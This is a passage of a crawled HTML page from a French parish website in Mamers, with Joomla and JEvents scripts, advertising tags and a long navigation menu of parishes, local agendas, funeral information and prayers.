

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paroisse-mamers.fr/index.php/component/jevents/evenementsparannee/2024/-?Itemid=101
body_size: 13914
content:

<!DOCTYPE html>
<html lang="fr-fr" dir="ltr"
	  class='com_jevents task-year.listevents itemid-101 home j54 j40 mm-hover '>

<head>
	<meta charset="utf-8">
	<meta name="robots" content="noindex,nofollow">
	<meta name="description" content="accueil">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>accueil</title>
	<link href="https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=101&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=101&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="https://paroisse-mamers.fr/component/search/?Itemid=101&amp;task=year.listevents&amp;year=2024&amp;format=opensearch" rel="search" title="Valider paroisse-mamers" type="application/opensearchdescription+xml">
	<link href="/templates/purity_iii/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/com_jevents/lib_jevmodal/css/jevmodal.css" rel="stylesheet">
	<link href="/components/com_jevents/assets/css/eventsadmin.css?v=3.6.93" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/events_css.css?v=3.6.93" rel="stylesheet">
	<link href="/plugins/content/up/assets/up.css" rel="stylesheet">
	<link href="/components/com_jevents/views/geraint/assets/css/modstyle.css?v=3.6.93" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet">
	<link href="/templates/purity_iii/local/css/off-canvas.css" rel="stylesheet">
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet">
	<style>.childcat {display:none;}</style>
<script type="application/json" class="joomla-script-options new">{"bootstrap.popover":{".hasjevtip":{"animation":true,"container":"#jevents_body","delay":1,"html":true,"placement":"top","template":"<div class=\"popover\" role=\"tooltip\"><div class=\"popover-arrow\"><\/div><h3 class=\"popover-header\"><\/h3><div class=\"popover-body\"><\/div><\/div>","trigger":"hover","offset":[0,10],"boundary":"scrollParent"}},"joomla.jtext":{"ERROR":"Erreur","MESSAGE":"Message","NOTICE":"Annonce","WARNING":"Avertissement","JCLOSE":"Fermer","JOK":"OK","JOPEN":"Ouvrir"},"system.paths":{"root":"","rootFull":"https:\/\/paroisse-mamers.fr\/","base":"","baseFull":"https:\/\/paroisse-mamers.fr\/"},"csrf.token":"3d1f03b951628779b92c9de81932d604"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/components/com_jevents/assets/js/jQnc.min.js?v=3.6.93"></script>
	<script src="/media/com_jevents/lib_jevmodal/js/jevmodal.min.js"></script>
	<script src="/components/com_jevents/assets/js/view_detailJQ.min.js?v=3.6.93"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js"></script>
	<script src="/templates/purity_iii/js/script.js"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js"></script>
	<script src="/modules/mod_jevents_cal/tmpl/default/assets/js/calnav.min.js?v=3.6.93"></script>
	<script>document.addEventListener('DOMContentLoaded', function() {
   // bootstrap may not be available if this module is loaded remotely
    if (typeof bootstrap === 'undefined') return;
   var elements = document.querySelectorAll(".hasjevtip");
   elements.forEach(function(myPopoverTrigger)
   {
        myPopoverTrigger.addEventListener('inserted.bs.popover', function () {
            var title = myPopoverTrigger.getAttribute('data-bs-original-title') || false;
            const popover = bootstrap.Popover.getInstance(myPopoverTrigger);
            if (popover && popover.tip) 
            {
                var header = popover.tip.querySelector('.popover-header');
                var body = popover.tip.querySelector('.popover-body');
                var popoverContent = "";
                if (title)
                {
                    popoverContent += title;
                }
                var content = myPopoverTrigger.getAttribute('data-bs-original-content') || false;
                if (content)
                {
                    popoverContent += content;
                }

                if (header) {
                    header.outerHTML = popoverContent;
                }
                else if (body) {
                    body.outerHTML = popoverContent;
                }

                if (popover.tip.querySelector('.jev-click-to-open a') && 'ontouchstart' in document.documentElement)
                {
                    popover.tip.addEventListener('touchstart', function() {
                       document.location = popover.tip.querySelector('.jev-click-to-open a').href;
                    });
                }
            }
        });

        var title = myPopoverTrigger.getAttribute('data-bs-original-title') || false;
        const popover = bootstrap.Popover.getInstance(myPopoverTrigger);
        if (popover && (popover.tip || title)) 
        {
            if ('ontouchstart' in document.documentElement) {        
                myPopoverTrigger.addEventListener('click', preventPopoverTriggerClick);
            }
        }
   });
});
function preventPopoverTriggerClick(event)
{
    event.preventDefault();
}
</script>
	<script>function setupSpecificNavigation()
{
setupMiniCalTouchInteractions(".mod_events_table,.jevcalendar ", true);
}</script>
	<meta name="google-adsense-account" content="ca-pub-4634326380316416">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416" crossorigin="anonymous"></script>

	
<!-- META FOR IOS & HANDHELD -->
<meta name="google-adsense-account" content="ca-pub-4634326380316416">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
	<meta name="google-adsense-account" content="ca-pub-4634326380316416"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416"
     crossorigin="anonymous"></script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4634326380316416"
     crossorigin="anonymous"></script>



<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	<meta name="google-adsense-account" content="ca-pub-4634326380316416">
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">
<div class="header-logo"> 
 <div class="t3-module module " id="Mod87"><div class="module-inner"><div class="module-ct">
<div id="mod-custom87" class="mod-custom custom">
    <p><img style="float: left; max-width: 207px; width: 100%; height: auto;" src="/images/headers/logo-header-ensemble-paroissial-mamers-2.gif" /></p></div>
</div></div></div>
 </div>
 <div class="header-ban"> 
 <div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">
<div id="mod-custom88" class="mod-custom custom">
    <p><img style="float: right; max-width: 600px; width: 100%; height: auto; max-height: 80px;" src="/images/headers/banniere-header-ensemble-paroissial-de-mamers.gif" /></p></div>
</div></div></div>
 </div>
	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->
	<!--// bouton menu dplac ici puis enlev-->
	<!--
	<div>
									<button type="button" id="special" class="btn btn-default" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
				</div>
	-->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<!--
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="paroisse-mamers">
													<img class="logo-img" src="/templates/purity_iii/images/logo.png" alt="paroisse-mamers" />
						
												
						<span>paroisse-mamers</span>
					</a>
				</div>
			</div>
			-->
			<!-- //LOGO -->
			<!-- bouton menu  dplacer, pour remettre en place enlever la div (ajout class btn btn-default, supprim class navbar-toggle)-->
			
											<button type="button" id="special" data-toggle="collapse" data-target=".t3-navbar-collapse" > Menu
					<i class="fa fa-bars"></i>
				</button>
					
			

	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active" data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Accueil </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="102" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/premieres-informations"   data-target="#" data-toggle="dropdown">Premières Informations <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="127" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/editorial"   data-target="#">Editorial </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="128" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques"   data-target="#">Les Paroisses : infos pratiques </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/infos-pratiques"   data-target="#">INFOS PRATIQUES  </a>

</li>
<li itemprop='name'  data-id="265" data-level="3">
<a itemprop='url' class=""  href="/premieres-informations/les-paroisses-infos-pratiques/bapteme-infos-pratiques"   data-target="#">Baptême - infos pratiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="129" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/l-agenda-du-mois"   data-target="#">Dans l'Agenda de la Paroisse  </a>

</li>
<li itemprop='name'  data-id="130" data-level="2">
<a itemprop='url' class=""  href="/premieres-informations/informations-generales"   data-target="#">Informations Générales </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="103" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-vie-des-paroisses"   data-target="#" data-toggle="dropdown">La Vie Des Paroisses <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="120" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers"   data-target="#">Mamers </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="170" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales"   data-target="#">MAMERS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="364" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/mamers-actualites-locales/agenda-cultuel-ou-culturel" target="_blank"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="171" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/tro-saosnes"   data-target="#">TRO-SAOSNES </a>

</li>
<li itemprop='name'  data-id="172" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/pelerinages-de-la-paroisse"   data-target="#">PELERINAGES DE LA PAROISSE </a>

</li>
<li itemprop='name'  data-id="173" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers"   data-target="#">ASSOCIATION : &quot;LES AMIS DES ORGUES DE MAMERS&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="121" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul"   data-target="#">Dangeul </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="174" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales"   data-target="#">DANGEUL - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="367" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/dangeul/dangeul-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-dangeuil"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE DANGEUIL </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="122" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet"   data-target="#">La Fresnay sur Chedouet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="175" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales"   data-target="#">LA FRESNAYE SUR CHEDOUET - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="368" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/la-fresnay-sur-chedouet/la-fresnaye-sur-chedouet-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-la-fresnaye-sur-chedouet"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE LA FRESNAYE SUR CHEDOUET </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="123" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults"   data-target="#">Marolles Les Braults </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="176" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales"   data-target="#">MAROLLES LES BRAULTS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="365" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales/agenda-cultuel-ou-culturel-marolles-les-braults"   data-target="#">AGENDA CULTUEL OU CULTUREL MAROLLES LES BRAULTS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="177" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/marolles-les-braults/nauvay"   data-target="#">NAUVAY </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="124" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois"   data-target="#">Neufchatel en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="178" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales"   data-target="#">NEUFCHATEL EN SAOSNOIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="366" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/neufchatel-en-saosnois-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-neuchatel-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE NEUCHATEL EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="434" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans"   data-target="#">ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="125" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois"   data-target="#">Sainte Marie en Saosnois </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="179" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois"   data-target="#">PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="370" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/sainte-marie-en-saosnois/paroisse-de-sainte-marie-en-saosnois/agenda-cultuel-ou-culturel-paroisse-de-sainte-marie-en-saosnois"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINTE MARIE EN SAOSNOIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="126" data-level="2">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais"   data-target="#">Saint Cosme en Vairais </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="180" data-level="3">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales"   data-target="#">SAINT COSME EN VAIRAIS - ACTUALITES LOCALES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="369" data-level="4">
<a itemprop='url' class=""  href="/la-vie-des-paroisses/saint-cosme-en-vairais/saint-cosme-en-vairais-actualites-locales/agenda-cultuel-ou-culturel-paroisse-de-saint-cosme-en-vairais"   data-target="#">AGENDA CULTUEL OU CULTUREL PAROISSE DE SAINT COSME EN VAIRAIS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="104" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/la-paroisse"   data-target="#" data-toggle="dropdown">La Paroisse <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="108" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/organisation"   data-target="#">Organisation </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="181" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/coordonnees-paroisse-et-organisation"   data-target="#">COORDONNEES PAROISSE ET ORGANISATION </a>

</li>
<li itemprop='name'  data-id="182" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/les-funerailles-etapes-et-rites-liturgiques"   data-target="#">LES FUNERAILLES - ETAPES ET RITES LITURGIQUES  </a>

</li>
<li itemprop='name'  data-id="222" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/la-celebration-des-funerailles"   data-target="#">LA CELEBRATION DES FUNERAILLES </a>

</li>
<li itemprop='name'  data-id="229" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/organisation/aumonerie"   data-target="#">AUMÔNERIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="168" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/liturgie"   data-target="#">Liturgie </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="209" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres"   data-target="#">PRIERES </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="210" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-parole-de-dieu"   data-target="#">LA PAROLE DE DIEU </a>

</li>
<li itemprop='name'  data-id="211" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-lecture-ecclesiale"   data-target="#">LA LECTURE ECCLESIALE </a>

</li>
<li itemprop='name'  data-id="212" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/la-priere-d-alliance"   data-target="#">LA PRIERE D'ALLIANCE </a>

</li>
<li itemprop='name'  data-id="213" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/l-adoration-eucharistique"   data-target="#">L'ADORATION EUCHARISTIQUE </a>

</li>
